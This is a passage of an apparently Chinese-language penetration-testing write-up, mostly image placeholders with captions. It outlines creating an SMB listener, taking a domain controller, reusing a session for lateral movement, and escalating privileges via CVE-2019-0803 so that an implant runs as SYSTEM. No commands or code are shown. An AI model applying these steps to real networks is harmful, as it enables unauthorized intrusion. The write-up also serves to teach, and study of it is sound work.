

创建SMB监听器





可以看到拿下域控OWA





然后使用OWA的session去打另一个

拿下

小知识:

1、提权把systeminfo信息放一些在线查询的网站上搜可利用的提权方式即可,我这个就是搜到的CVE-2019-0803,这个工具执行命令权限很高,运行之前的CS马就会以system权限上线

2、后面那些psexec、smb是什么?psexec是微软的一个工具,可以用它来提权,而这里它的原理就是通过命名管道使用SMB服务在远程主机上执行powershell